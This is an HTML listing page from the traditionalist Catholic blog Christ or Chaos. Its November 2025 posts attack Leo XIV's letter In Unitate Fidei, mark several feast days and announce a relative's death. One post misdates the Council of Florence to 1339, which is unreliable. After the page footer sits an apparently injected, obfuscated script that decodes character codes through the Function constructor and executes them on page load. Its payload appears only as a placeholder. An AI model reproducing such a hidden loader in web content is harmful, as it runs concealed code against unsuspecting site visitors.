            <span property="dc:date dc:created" content="2025-11-27T01:52:48-05:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/?q=users/dr-thomas-droleskey" typeof="sioc:UserAccount" property="foaf:name" datatype="">Dr. Thomas A. D...</span> on Thu, 11/27/2025 - 01:52</span>    </div>
  
  <div class="content clearfix">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Although I was not sure as late as four hours ago after finishing my night prayers whether I could bang out a new article, I am somewhat sufficiently on the road to recovery that I found myself with the ability to produce this short commentary about Robert Francis Prevost/Leo XIV’s efforts in <em>In Unitate Fidei</em>, November 23, 2025, that the such doctrines as the Filioque and Papal Primary that the schismatic and heretical Orthodox reject are merely “theological controversies” that have never  been pronounced dogmatically by the Catholic Church under the infallible guidance and protection of God the Holy Ghost.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Indeed, the sixth session of the Council of Florence in 1339 was called specifically to call the schismatics into union with the Catholic Church over the doctrine of the Filioque, but one would never know this from the text of <em>In Unitate Fidei</em>, which omits any reference to this true general council of Holy Mother Church, and thus implies that it never happened or that its decrees lost their validity somehow with the “passage of time.”</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Robert Francis Prevost/Leo XIV, who gave a “blessing” to attendees at “rave” concert (?) in Slovakia via video yesterday evening, Wednesday, November 26, 2025, the Feast of Saint Sylvester the Abbot and the Commemoration of Saint Peter of Alexandria, is outdoing his wretched little predecessor in many ways.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">May Our Lord have mercy on us all!</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Our Lady of the Miraculous Medal, pray for us.</span></span></p>
</div></div></div>  </div>

      <div class="link-wrapper">
      <ul class="links inline"><li class="node-readmore first last"><a href="/?q=content/prevostleo-xiv-reduces-doctrines-filioque-and-papal-primacy-theological-controversies" rel="tag" title="Prevost/Leo XIV Reduces the Doctrines  Filioque and Papal Primacy to &quot;Theological Controversies&quot; in In Unitate Fidei">Read more<span class="element-invisible"> about Prevost/Leo XIV Reduces the Doctrines  Filioque and Papal Primacy to &quot;Theological Controversies&quot; in In Unitate Fidei</span></a></li>
</ul>    </div>
  
  
</div>
<div id="node-2978" class="node node-custom-wide-page node-promoted node-sticky node-teaser clearfix" about="/?q=content/feast-our-lady-miraculous-medal-november-27-2025" typeof="sioc:Item foaf:Document">

        <h2>
      <a href="/?q=content/feast-our-lady-miraculous-medal-november-27-2025">On the Feast of Our Lady of the Miraculous Medal, November 27, 2025</a>
    </h2>
    <span property="dc:title" content="On the Feast of Our Lady of the Miraculous Medal, November 27, 2025" class="rdf-meta element-hidden"></span>
      <div class="meta submitted">
            <span property="dc:date dc:created" content="2025-11-27T01:51:04-05:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/?q=users/dr-thomas-droleskey" typeof="sioc:UserAccount" property="foaf:name" datatype="">Dr. Thomas A. D...</span> on Thu, 11/27/2025 - 01:51</span>    </div>
  
  <div class="content clearfix">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Today, November 27, 2025, is the Feast of Our Lady of the Miraculous Medal, although on the universal General Roman Calendar, can be celebrated if not otherwise impeded.</span></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">This is a republished reflection on the story of Our Lady of the Miraculous Medal that was written originally in 2010 and revised substantially ten years ago. I offer it again todayfor those who would like to have a refresher course on the history of this feast, which, of course, centers on Our Lady as the Mediatrix of All Graces.</span></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">A brief original commentary will be published shortly after the republication of this reflection.</span></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Although I am not entirely recovered from whatever it is that has felled me in the past few days, I am recovered enough to be up at this late hour and do some real work. I greatly appreciate your pateince of the last week.</span></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Our Lady of the Miraculous Medal, pray for us.</span></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Catherine Laboure, pray for  us.</span></span></p>
</div></div></div>  </div>

      <div class="link-wrapper">
      <ul class="links inline"><li class="node-readmore first last"><a href="/?q=content/feast-our-lady-miraculous-medal-november-27-2025" rel="tag" title="On the Feast of Our Lady of the Miraculous Medal, November 27, 2025">Read more<span class="element-invisible"> about On the Feast of Our Lady of the Miraculous Medal, November 27, 2025</span></a></li>
</ul>    </div>
  
  
</div>
<div id="node-2977" class="node node-custom-wide-page node-promoted node-sticky node-teaser clearfix" about="/?q=content/feast-saint-catharine-alexandria-november-25-2025" typeof="sioc:Item foaf:Document">

        <h2>
      <a href="/?q=content/feast-saint-catharine-alexandria-november-25-2025">On the Feast of Saint Catharine of Alexandria, November 25. 2025</a>
    </h2>
    <span property="dc:title" content="On the Feast of Saint Catharine of Alexandria, November 25. 2025" class="rdf-meta element-hidden"></span>
      <div class="meta submitted">
            <span property="dc:date dc:created" content="2025-11-25T21:35:47-05:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/?q=users/dr-thomas-droleskey" typeof="sioc:UserAccount" property="foaf:name" datatype="">Dr. Thomas A. D...</span> on Tue, 11/25/2025 - 21:35</span>    </div>
  
  <div class="content clearfix">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">It was my intention to republish this expanded reflection on the feast of the saint we celebrate today, November 25, 2025, Saint Catharine of Alexandria, the illness that has overtaken me was so so fatiguing around Midnight this morning that I closed my eyes and did not wake about for three hour in old recliner chair. The illness has continued all day long.</span></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">However, at long last, I am presenting this revised and expanded reflection on Saint Catharine of Alexandria to you around 9:30 p.m., Eastern Standard Time, on her feast day. I am sorry for the delay.</span></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Finally, although I will be writing a commentary about Robert Francis Prevost/Leo XIV's "apostolic letter" that downplays the doctrines of the Filioque and Papal Primacy, a recent article of mine, </span></span><strong style="color: rgb(22, 22, 22); font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;"><a href="http://www.christorchaos.com/?q=content/revised-and-expanded-feast-saint-josaphat-kuncewicz-november-14-2025" style="text-decoration-line: underline; color: rgb(181, 44, 44);">On the Feast of Saint Josaphat Kuncewicz</a><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">, </span></span></strong><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">probably covers most of what in the letter, whose text I have not yet read given my illness and having to drive sixty miles to an aiport to pick up Sharon following her flight home. </span></p>
<p style="text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">Our Lady of the Rosary, pray for us.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Catherine of Alexandria, pray for us.</span></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Sylvester the Abbot, pray for us.</span></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Peter of Alexandria, pray for us.</span></span></p>
</div></div></div>  </div>

      <div class="link-wrapper">
      <ul class="links inline"><li class="node-readmore first last"><a href="/?q=content/feast-saint-catharine-alexandria-november-25-2025" rel="tag" title="On the Feast of Saint Catharine of Alexandria, November 25. 2025">Read more<span class="element-invisible"> about On the Feast of Saint Catharine of Alexandria, November 25. 2025</span></a></li>
</ul>    </div>
  
  
</div>
<div id="node-2976" class="node node-custom-wide-page node-promoted node-sticky node-teaser clearfix" about="/?q=content/feast-saint-john-cross-november-24-2025" typeof="sioc:Item foaf:Document">

        <h2>
      <a href="/?q=content/feast-saint-john-cross-november-24-2025">On the Feast of Saint John of the Cross, November 24, 2025</a>
    </h2>
    <span property="dc:title" content="On the Feast of Saint John of the Cross, November 24, 2025" class="rdf-meta element-hidden"></span>
      <div class="meta submitted">
            <span property="dc:date dc:created" content="2025-11-24T00:26:16-05:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/?q=users/dr-thomas-droleskey" typeof="sioc:UserAccount" property="foaf:name" datatype="">Dr. Thomas A. D...</span> on Mon, 11/24/2025 - 00:26</span>    </div>
  
  <div class="content clearfix">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><span style="font-size: 16px;">This reflection on the life of Saint John of the Cross was written for and published in</span></span> <span style="font-weight: 700; font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;"><a rel="nofollow" href="https://www.amazon.com/Live-Light-Eternity-6/dp/B08KZ95RSX/ref=sr_1_2?dchild=1&amp;keywords=Droleskey&amp;qid=1604195273&amp;sr=8-2" style="border-bottom-color: rgb(170, 22, 45); color: rgb(170, 22, 45);">To Live in Light of Eternity, Volume 6</a></span><span style="font-size: 16px; font-family: &quot;times new roman&quot;, times, serif;">, in 2020 and is being offered to readers of this site for the fourth time.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px; font-family: &quot;times new roman&quot;, times, serif;">It had been my hope to have another original commentary completed in time for publication today. However, given the circumstances of the past few days that culminated yesterday afternoon in the sacramentally provided for death of Sharon's mother,</span><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"> <strong><a href="http://www.christorchaos.com/?q=content/claire-alica-fitzgerald-collins-february-26-1928-november-23-2025-requiescat-pace#overlay-context=">Claire Alica Fitzgerald Collins: February 26, 1928, to November 23, 2025, Requiescat in Pace</a></strong>, the commentary is going to have wait for another day or two, especially since I have contracted yet another flu-like virus that has laid me pretty low. This is a glorious penance and<strike> </strike>it means that God is not done punishing me for my sins and thus purifying me for Himself. Deo gratias! Penance is better than ever in 2025.</span></span></p>
<p style="text-align: justify;"><span style="font-size: 16px; font-family: &quot;times new roman&quot;, times, serif;">As today, November 24, 2025, is my seventy-fourth birthday, I ask prayers for the repose of the souls of my late parents, Dr. Albert Henry Martin Droleskey and Mrs. Norma Florence Red Fox Droleskey. Thank you.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px; font-family: &quot;times new roman&quot;, times, serif;">Our Lady of he Rosary, pray for us.</span></p>
<p><span style="font-family: &quot;times new roman&quot;, times, serif;"><span style="font-size: 16px;">Saint John of the Cross, pray for us.</span></span></p>
<p><span style="font-family: &quot;times new roman&quot;, times, serif;"><span style="font-size: 16px;">Sant Chrysogonus, pray for us.</span></span></p>
</div></div></div>  </div>

      <div class="link-wrapper">
      <ul class="links inline"><li class="node-readmore first last"><a href="/?q=content/feast-saint-john-cross-november-24-2025" rel="tag" title="On the Feast of Saint John of the Cross, November 24, 2025">Read more<span class="element-invisible"> about On the Feast of Saint John of the Cross, November 24, 2025</span></a></li>
</ul>    </div>
  
  
</div>
<div  about="/?q=content/claire-alica-fitzgerald-collins-february-26-1928-november-23-2025-requiescat-pace" typeof="sioc:Item foaf:Document" class="ds-1col node node-updates-and-summary-page node-promoted node-sticky node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><span style="font-size: 16px;">Sharon's mother, Mrs. Claire Alicia Fitzgerald Collins, who was born in Northport, Long Island, New York, on February 26, 1928, died on Sunday, November 23, 2025, at 5:14 p.m., Eastern Standard Time, in Hurley, New York, at her eldest daughter's house. She was surrounded by each of her six children (John Griffith "Griff" Collins, Alicia Collins, Mark Edward "Deke" Collins and his wife Jill, Kimberly Collins,  Sharon Collins Droleskey, and Bridget April Collins Turpin and her husband Benoit Turpin) and all but two of her ten grandchildren and four of her six great-grandchildren. The Catholics in the family prayed Our Lady's Most Holy Rosary every day for the past five days and then immediately after she was pronounced dead by the home healthcare aides the day after her first-born, Griff, had arrived at her bedside.</span></span></p>
<p style="text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><span style="font-size: 16px;">Claire Collins is predeceased by her parents, Edward and Marion Fitzgerald, and her brother, Edward Fitzgerald, and her husband, John Griffith Collins III, who was born on June 7, 1924, in Baldwin, Long Island, New York, and died on February 3, 2007, at the Westchester  Medical Center, Valhalla, New York. </span></span></p>
<p style="text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><span style="font-size: 16px;">Funeral arrangements are pending. However, is our hope that a Requiem Mass without the body present can be offered by the same priest who administered the Sacrament of Extreme Unction to Claire on Tuesday, November 18, 2025, which was an answer to over twenty-four years of prayers. </span></span></p>
<p style="text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><span style="font-size: 16px;">Please pray for the repose of the immortal soul of Claire Alicia Fitzgerald Collins and for the consolation of her children, grandchildren, and great-grandchildren at this time.</span></span></p>
<p> </p>
</div></div></div></div>

<h2 class="element-invisible">Pages</h2><div class="item-list"><ul class="pager"><li class="pager-first first"><a title="Go to first page" href="/?q=node">« first</a></li>
<li class="pager-previous"><a title="Go to previous page" href="/?q=node&amp;page=5">‹ previous</a></li>
<li class="pager-ellipsis">…</li>
<li class="pager-item"><a title="Go to page 3" href="/?q=node&amp;page=2">3</a></li>
<li class="pager-item"><a title="Go to page 4" href="/?q=node&amp;page=3">4</a></li>
<li class="pager-item"><a title="Go to page 5" href="/?q=node&amp;page=4">5</a></li>
<li class="pager-item"><a title="Go to page 6" href="/?q=node&amp;page=5">6</a></li>
<li class="pager-current">7</li>
<li class="pager-item"><a title="Go to page 8" href="/?q=node&amp;page=7">8</a></li>
<li class="pager-item"><a title="Go to page 9" href="/?q=node&amp;page=8">9</a></li>
<li class="pager-item"><a title="Go to page 10" href="/?q=node&amp;page=9">10</a></li>
<li class="pager-item"><a title="Go to page 11" href="/?q=node&amp;page=10">11</a></li>
<li class="pager-ellipsis">…</li>
<li class="pager-next"><a title="Go to next page" href="/?q=node&amp;page=7">next ›</a></li>
<li class="pager-last last"><a title="Go to last page" href="/?q=node&amp;page=265">last »</a></li>
</ul></div>  </div>
</div>
  </div>
                <a href="/?q=rss.xml" class="feed-icon" title="Subscribe to Christ or Chaos RSS"><img typeof="foaf:Image" src="http://www.christorchaos.com/misc/feed.png" width="16" height="16" alt="Subscribe to Christ or Chaos RSS" /></a>                
            </div>
        
        </div><!-- /#content -->
        
                <!-- #sidebar-first -->
        <div id="sidebar-second" class="five columns">
              <div class="region region-sidebar-second">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <form action="/?q=node&amp;page=6" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-S-952VrMgikXxSl32VLTQ1-g-H9WBRIyEBMn8OMUMDg" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-block-3" class="block block-block">

    <h2>Donations Welcome!</h2>
  
  <div class="content">
    <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<hr /><p style="text-align: center;"><input name="cmd" value="_s-xclick" type="hidden" /><input name="hosted_button_id" value="Q5XD8Y8DE5QVE" type="hidden" /><input alt="PayPal - The safer, easier way to pay online!" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" type="image" /><img alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" border="0" height="1" width="1" /></p>
</form>
<h3 style="color: red; text-align: center;"><span style="color:#b22222;">Support Christorchaos.com</span></h3>
<p>We are totally dependent upon your generosity to keep this work going. I can't and won't promise you anything other than an assurance of a remembrance in our prayers before the Blessed Sacrament each day. Thank you.</p>
<p> </p>
  </div>
</div>
<div id="block-block-2" class="block block-block">

    <h2>Thoughts to Ponder...</h2>
  
  <div class="content">
    <hr /><p>"America, it is said, is suffering from intolerance. It is not. It is suffering from tolerance of right and wrong, truth and error, virtue and evil, Christ and chaos. Our country is not nearly so much overrun with the bigoted as it is overrun with the broadminded....<br /><br />"...In the face of this broadmindedness, what the world needs is intolerance."<br /><br />(Fulton Sheen's "A Plea for Intolerance," 1931)<br /><br />Memo to President Obama from Pope Pius XI:<br /><br />"Those who hold the reins of government should not forget that it is the duty of public authority by appropriate laws and sanctions to defend the lives of the innocent, and this all the more so since those whose lives are endangered and assailed cannot defend themselves. Among whom we must mention in the first place infants hidden in the mother's womb. And if the public magistrates not only do not defend them, but by their laws and ordinances betray them to death at the hands of doctors or of others, let them remember that God is the Judge and Avenger of innocent blood which cried from earth to Heaven." (Pope Pius XI,Casti Connubii, December 30, 1930.)<br /><br />"The whole world is dividing itself into progressives and conservatives. The job of the progressives is to go on making mistakes. The job of the conservatives is to prevent those mistakes from being corrected."Gilbert Keith Chesterton, April 19, 1924<br /><br />"Know this: it is by very little breaches of regularity that the devil succeeds in introducing the greatest abuses. May you never end up saying: 'This is nothing, this is an exaggeration.'" (Saint Teresa of Avila, Foundations, Chapter Twenty-nine)<br /><br />"I would give up my life a thousand times, not only for each of the truths of Sacred Scripture, but even more for the least of the ceremonies of the Catholic Church."  (Saint Teresa of Avila, Life, Thirty-three, 3.)</p>
  </div>
</div>
  </div>
        </div><!-- /#sidebar-first -->
                
        <div class="clear"></div>
        
                
	</div>
        
	<div id="footer" >
        <div class="container">
        	<div class="sixteen columns clearfix">
        
                <div class="one_third">
                                </div>
                
                <div class="one_third">
                                </div>
                
                <div class="one_third last">
                                </div>
        
                <div class="clear"></div>
                
                  <div class="region region-footer">
    <div id="block-block-4" class="block block-block">

    <h2>Support Christ or Chaos</h2>
  
  <div class="content">
    <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<p> </p>
<p><input name="cmd" value="_s-xclick" type="hidden" /><input name="hosted_button_id" value="Q5XD8Y8DE5QVE" type="hidden" /><input alt="PayPal - The safer, easier way to pay online!" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" type="image" /></p>
<p><img alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" border="0" height="1" width="1" />Support Christ or Chaos. We are totally dependent upon your generosity to keep this work going. I can't and won't promise you anything other than an assurance of a remembrance in our prayers before the Blessed Sacrament each day. Thank you.</p>
</form>
<p> </p>
  </div>
</div>
  </div>
                
                <div class="clear"></div>
                
                <div id="credits">
                2026                                 Christ or Chaos- This is a Free Drupal Theme<br/>
                                Ported to Drupal for the Open Source Community by <a rel="nofollow" href="http://www.drupalizing.com" target="_blank">Drupalizing</a>, a Project of <a rel="nofollow" href="http://www.morethanthemes.com" target="_blank">More than (just) Themes</a>. Original design by <a rel="nofollow" href="http://www.simplethemes.com/" target="_blank">Simple Themes</a>.
                </div>
        	</div>
        </div>
    </div>
    
</div> <!-- /#wrap -->  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='12f00'></span></body>
</html>
